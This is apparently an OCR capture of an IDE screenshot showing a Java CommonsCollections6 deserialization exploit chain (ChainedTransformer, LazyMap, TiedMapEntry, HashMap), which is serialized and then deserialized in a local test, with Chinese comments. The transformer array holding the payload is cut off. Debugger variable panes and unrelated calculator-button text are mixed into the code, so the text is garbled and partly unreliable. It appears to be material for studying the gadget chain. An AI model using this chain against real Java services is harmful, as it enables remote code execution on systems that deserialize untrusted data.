 Collections3.java CommonsCollections6.java HashMap.java cc6.java ChainedTransformer.class
9 1 2
21 };
22 Transformer transformerChain = new ChainedTransformer(transformers);
23 Map innerMap = new HashMap(); innerMap: HashMap@526
24 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
25 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
26 Map expMap = new HashMap(); expMap: HashMap@529
27 expMap.put(tme, "valuevalue"); tme: TiedMapEntry@528 expMap:
28 // 生成序列化字符串
29 ByteArrayOutputStream barr = new ByteArrayOutputStream();
30 ObjectOutputStream oos = new ObjectOutputStream(barr);
31 oos.writeObject(expMap);
32 oos.close();
33 // 本地测试触发
34 System.out.println(barr);
35 ObjectInputStream ois = new ObjectInputStream(new
36 Object o = (Object)ois.readObject();
37 }
Database
Maven
Variables
args = {String[0]@523} []
transformers = {Transformer[4]@524}
transformerChain =
innerMap = {HashMap@526} … toString()
outerMap = {LazyMap@527} … toString()
tme = {TiedMapEntry@528} … toString()
expMap = {HashMap@529} … toString()
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =